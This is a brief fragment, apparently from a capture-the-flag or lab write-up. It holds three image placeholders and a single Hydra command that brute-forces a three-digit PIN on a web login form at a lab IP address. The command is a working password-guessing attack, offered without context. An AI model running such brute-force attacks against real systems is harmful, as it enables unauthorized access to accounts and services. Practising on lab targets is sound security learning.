 hydra -l ''' -P 3digits.txt -f -v 10.10.165.114 http-post-form "/login.php:pin=^PASS^:Access denied" -s 8000